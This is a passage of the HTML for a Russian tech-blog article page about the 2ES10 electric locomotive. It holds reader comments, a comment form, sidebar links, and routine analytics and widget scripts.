class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Машина вертолет Carter Aviation Technologies</div></div></a><a href="https://hontos.ru/tehnica/progulochnyie-yahtyi-ocean-empire-lvs"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="прогулочные яхты" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/08/144-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Прогулочные яхты Ocean Empire LVS</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --></p>	
<div class="clear"></div>
</div> <!-- end entry-content -->


 
 <div class="tech-info"><i class="fa fa-tags" aria-hidden="true"></i> &nbsp;  Метки: <a href="https://hontos.ru/tag/spets-mashinyi" rel="tag">спец машины</a>, <a href="https://hontos.ru/tag/elektricheskie-apparatyi" rel="tag">электрические аппараты</a></div> <!-- end tech-info  -->
<div class="clear"></div>




<div class="post-navigation">
     
  <div class="nav-box-previous">
 <div class="img-wrap-nav">
 <span>&laquo; Предыдущая запись</span>
  <h2> <a href="https://hontos.ru/tehnica/gusenichnyie-samodelki-skizee-iz-kanadyi">Гусеничные самоделки Skizee из Канады </a></h2>
</div><!-- end // img-wrap-nav-->
</div>


        

<div class="nav-box-next">
 <div class="img-wrap-nav">
 <span>Следующая запись &raquo;</span>
  <h2> <a href="https://hontos.ru/tehnica/elektricheskaya-moto-tehnika-stavit-rekordyi">Электрическая мото техника ставит рекорды </a></h2>
 
</div><!-- end // img-wrap-nav-->
</div><!-- end // nav-box-next-->

        <div class="clear"></div>
</div><!-- end // post-navigation-->
  
 <div class="comments-box" > <a name="comments" id="comments"></a>
<span class="comment-title"> Обсуждение: 3 комментария</span>
<ol class="commentlist">
		<li class="comment even thread-even depth-1" id="comment-2662">
				<div id="div-comment-2662" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/9e050e1a4ca8b5854ac452b981e704fb?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9e050e1a4ca8b5854ac452b981e704fb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Роберт</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/tehnica/elektrovoz-granit-2es10-ustanovil-rekord#comment-2662">26.01.2012 в 15:32</a>		</div>

		<p>Электрово3 2эс10 еще очень сыроват, Требуется масса испытаний проверок и доводок до безотказной работы . Машинисты сталкнувшиися с ним уже плюются. Но как мы видим он уже пошел в серийное производство, Почему- загадка, думается здесь серьезные коррупционные махинации Ну посудите как можно было запустить в серию и вложить милионы рублей в эти же ВЛ11к толком неиспытав их на долголетие безотказной работы, Итог виден все электровозы ВЛ11к пора отправлять в металлолом, Как- то в депо Свердловск- сортировочный я разговаривал с представителем фирмы Сименс работающем в Уральские локомотивы незнаю его должности и имени да если б знал и не написал бы, На вопрос что Вам нравится у нас в России он ответил мне &#8212; Бардак! Можно делать свою работу как попало особо непереживая!</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="2662" data-postid="1908" data-belowelement="div-comment-2662" data-respondelement="respond" data-replyto="Комментарий к записи Роберт" aria-label='Комментарий к записи Роберт'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-7432">
				<div id="div-comment-7432" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/bbbdc7819cafca96b9d8b461f96bfe50?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/bbbdc7819cafca96b9d8b461f96bfe50?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Михаил</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/tehnica/elektrovoz-granit-2es10-ustanovil-rekord#comment-7432">04.02.2013 в 13:47</a>		</div>

		<p>в статье ошибка или опечатка &#8212; ну о каком двигателе в 8800кВ может идти речь когда еще нет ни 1 серийного электровоза с мощностью тягового двигателя более 1200кВт? Это суммарная мощность двухсекционного электровоза скорее.</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="7432" data-postid="1908" data-belowelement="div-comment-7432" data-respondelement="respond" data-replyto="Комментарий к записи Михаил" aria-label='Комментарий к записи Михаил'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22091">
				<div id="div-comment-22091" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/553437208389810b4b657ee1be86d5c1?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/553437208389810b4b657ee1be86d5c1?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Анна</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/tehnica/elektrovoz-granit-2es10-ustanovil-rekord#comment-22091">27.04.2014 в 20:54</a>		</div>

		<p>молодцы) приятная новость!</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="22091" data-postid="1908" data-belowelement="div-comment-22091" data-respondelement="respond" data-replyto="Комментарий к записи Анна" aria-label='Комментарий к записи Анна'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
</ol> 

		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tehnica/elektrovoz-granit-2es10-ustanovil-rekord#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://hontos.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1908' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f2cd3ec184" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="20"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div> <!-- end comments-box -->
</div><!-- end entry  -->
</div><!-- end // main-col -->
 <div class="right-col">
 <div class="side-blok"> <form role="search" method="get" id="searchform" class="searchform" action="https://hontos.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> 
		<div class="side-blok"> 
		 <div class="side-title"><span>Свежие статьи</span></div> 
		<ul>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/budapesht-eksk">Обзорная экскурсия по Будапешту</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/suhumi">Путешествие в Сухум</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/kratkiy-obzor-rima">Краткий обзор города Рим</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/rim-italiya">Рим: медлить нельзя, надо ехать!</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/limassol">Город Лимассол, Кипр</a>
									</li>
					</ul>

		</div> <div class="side-blok"> <div class="code-widget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl21f15bcd1b23af31dc041afd80568c24288ec703" type="text/javascript"></script></div></div> <div class="side-blok">  <div class="side-title"><span>Свежие комментарии</span></div> <ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Роман</span> к записи <a href="https://hontos.ru/tehnica/pervyie-mobilnyie-telefonyi#comment-114261">Первые мобильные телефоны</a></li><li class="recentcomments"><span class="comment-author-link">Владимир</span> к записи <a href="https://hontos.ru/tehnica/plusjack-lesnoy-shagayushhiy-harvester#comment-113439">Plusjack &#8212; лесной шагающий харвестер</a></li><li class="recentcomments"><span class="comment-author-link">йцук</span> к записи <a href="https://hontos.ru/tehnica/ripsaw-samyiy-byistryiy-tank-v-mire#comment-110530">Ripsaw &#8212; самый быстрый танк в мире</a></li><li class="recentcomments"><span class="comment-author-link">Putinyonok</span> к записи <a href="https://hontos.ru/zchivotnie/sapsan-samaya-byistraya-ptitsa-v-mire#comment-108091">Сапсан &#8212; самая быстрая птица в мире</a></li><li class="recentcomments"><span class="comment-author-link">Эдард</span> к записи <a href="https://hontos.ru/tehnica/elektricheskaya-mini-mashina-eggasus#comment-105013">Электрическая мини машина Eggasus</a></li></ul></div> <div class="side-blok">  <div class="side-title"><span>Рубрики</span></div> 
			<ul>
					<li class="cat-item cat-item-1"><a href="https://hontos.ru/category/bez-rubriki">Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://hontos.ru/category/zchivotnie">Животные</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hontos.ru/category/iskusstvo">Искусство</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://hontos.ru/category/kosmos">Космос</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://hontos.ru/category/priroda">Природа</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://hontos.ru/category/tehnica">Техника</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://hontos.ru/category/chelovek">Человек</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a>
</li>
			</ul>

			</div> <div class="side-blok"> 			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85793697, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/85793697" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1961069" type="text/javascript"></script></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=hontos/cndd', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Получай свежие статьи на свою почту:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="hontos/cndd" name="uri"/><input type="hidden" name="loc" value="ru_RU"/><input type="submit" value="Получать статьи" /></form></div>
		</div> </div><!-- end // right col  --> </div><!-- end // rep container  -->
<div class="clear"></div>
</div><!-- end // wrap -->

<div class="footer">
<div class="credits">
<p>&copy; 2026 Самое интересное  &middot;  Копирование материалов сайта без разрешения запрещено   <br /> Дизайн и поддержка: GoodwinPress.ru</p>
<div class="foot-counter"></div>
</div><!-- end // credits -->
 <a id="backtop" href="#top"><i class="fa fa-chevron-circle-up" aria-hidden="true"></i></a> 
</div> <!-- end // footer -->

<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js' id='bwpt-shortcodes-js-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hontos.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/superfish.js?ver=1.4.8.' id='superfish-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.flexslider-min.js?ver=1.2.1' id='slippry-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/theia-sticky-sidebar.js?ver=1.1.2' id='theia-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.mmenu.min.js?ver=5.6.1' id='mmenu-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/headhesive.min.js?ver=1.2.0' id='headhesive-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/responsiveCarousel.min.js?ver=1.2.0' id='carousel-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/travelpayouts/assets/runtime.cce8847a3b9eb67e95f3.js?ver=1.1.6' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js'></script>
<script type='text/javascript' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js-after'>
var travelpayoutsAjaxEndpoint = 'https://hontos.ru/wp-admin/admin-ajax.php';
var travelpayoutsUseFilterRef = true;
var travelpayoutsOnTableLoadEvent = function (){ return true; };
var travelpayoutsOnTableBtnClickEvent = function (){ return true; };
var travelpayouts_plugin_publicPath = 'https://hontos.ru/wp-content/plugins/travelpayouts/assets/';
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.b3502b7f4263defd178d.js?ver=1.1.6' id='travelpayouts-assets-loader-loader.b3502b7f4263defd178d.js-js'></script>
<script defer type='text/javascript' src='https://hontos.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679363767' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/comment-reply.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='comment-reply-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" data-optimized="1" data-wp-rocket-ignore="1">
/*<![CDATA[*/
var travelpayouts_loadable_chunks = ["public-scripts"];
/*]]>*/
</script><div id="mobilemenu" class="mobilemenu">
		<ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14464"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14466"><a href="https://hontos.ru/category/zchivotnie">Животные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="https://hontos.ru/category/iskusstvo">Искусство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="https://hontos.ru/category/priroda">Природа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14470"><a href="https://hontos.ru/category/tehnica">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="https://hontos.ru/category/chelovek">Человек</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul>		</div><!-- end // mobilemenu -->
 <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 107/246 объектов с помощью memcached
Кэширование страницы с использованием memcached 
Отложенная загрузка
Кэширование запросов БД 1/85 за 0.115 секунд с использованием memcached (Request-wide (широкий запрос) modification query)

Served from: hontos.ru @ 2026-01-25 15:11:47 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JGzDqxV49EDd3Ll-Ki8gxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769343111199');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769343109361510
body_size: 396
content:
cb__utl_cb_share_1769343109361510('1ea92d09c43527572b24fe052f11127b');